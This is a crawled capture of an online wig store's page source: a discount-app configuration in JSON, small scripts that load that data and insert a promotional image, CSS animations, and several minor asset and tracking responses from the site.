off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_GROUP&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{DISCOUNT}}% off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2026-01-04&quot;,&quot;endDate&quot;:&quot;2026-01-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;,&quot;title&quot;:&quot;NY&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;__v&quot;:0}],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div></body>
          <style>
           .product-card__details .product-card__details__hover {
             clear: both;
           }
          </style>
</html>
 <script>
  // 设置轮询检查
const intervalId = setInterval(() => {

const container = document.querySelector('.omnisend-form-6722fe346d7c733983c4577e-image-container-6722fc02d0a2ee301417a0ce');

if (container && !container.querySelector('img.inserted-by-script')) {
  const newImg = document.createElement('img');
  newImg.src = 'https://cdn.shopify.com/s/files/1/2573/3512/files/2_d5b2b5f2-db45-4bef-997c-9bd6ae18002c.png?v=1767520449';
  newImg.alt = 'Inserted Image';
  newImg.className = 'inserted-by-script'; // 添加唯一标识类名
  container.appendChild(newImg);
} else if (!container) {
  
} else {
 
}
}, 2000); // 每 1000ms（1秒）检查一次
</script> 
<style>
  .omnisend-form-6722fe346d7c733983c4577e-image-6722fc02d0a2ee301417a0ce {
    animation: rotate 1.5s ease-in-out infinite alternate;
}
  .inserted-by-script {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
@keyframes rotate {
  from {
    transform: rotate(-15deg);
  }
  to {
    transform: rotate(15deg);
  }
}
.rotate {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
</style>

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466
body_size: -687
content:
export const CART_TYPE="modal",ANIMATION_LOAD=!1,ANIMATION_INTERVAL=.05,ANIMATION_INTERVAL_STYLE="fade_down";
//# sourceMappingURL=/cdn/shop/t/61/assets/store-data.js.map?v=27158485067101152201734596466


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978
body_size: -332
content:
<svg id="a1b42881-fec2-4243-83f8-ae33ec7313cd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><g id="aa2c6804-3f42-407e-a765-7c47e4a0f9d1"><g id="f48f87cc-b1ba-40d0-9645-ac8275b382ad"><g id="e175dc42-a566-4644-8667-1236eed8702a"><g id="e0c34662-e82e-43a3-a154-791780c1490f"><rect id="fdd961d2-531d-4d1e-a726-5d1c87907782" width="16" height="16" style="fill:#fc4015;fill-opacity:0"/><path id="e87851c7-61bd-4707-8ba9-133c6f7f5c95" d="M5.75,15.82a3,3,0,0,1-1.6-2.48c-.06-2,1.39-3,2.25-4.31,1.22-1.92.89-3.11.89-3.11a4.24,4.24,0,0,1,1.62,2.6,4.45,4.45,0,0,1,.16,1.78A8,8,0,0,1,8.33,13s1.14-.23,1.45-2.2a3.35,3.35,0,0,1,1.06,2,3.2,3.2,0,0,1-2,3.13,6.43,6.43,0,0,0,4.3-3.56,8.53,8.53,0,0,0,.39-4.35,6.25,6.25,0,0,1,.48-3,4.07,4.07,0,0,0-2.1,1.75,5.16,5.16,0,0,0-.58,1.58A5.6,5.6,0,0,0,10.84,6c-.58-1.49-1.1-2-1.41-3.12A4.08,4.08,0,0,1,9.93,0,8.08,8.08,0,0,0,4.69,3.64c-1.45,2.67-.86,4.27-.86,4.27A4.17,4.17,0,0,1,2.9,6.6a3.4,3.4,0,0,1-.24-1.46,6.28,6.28,0,0,0-1.32,6.1,7.05,7.05,0,0,0,4.41,4.58L7,4.81" transform="translate(0 0)" style="fill:#fc4015"/></g></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/bequeen-office-store.myshopify.com.js?1768719856
body_size: -171
content:
var giftbee_settings_updated='1733902763c';

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626
body_size: -562
content:
//# sourceMappingURL=/cdn/shop/t/61/assets/custom.js.map?v=101612360477050417211733899626


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5301072&f=www.bequeenwig.com&b=0&l=en-us@posix&d=&o=&s=&r=164747
body_size: 60
content:
lk2('2%3b164728')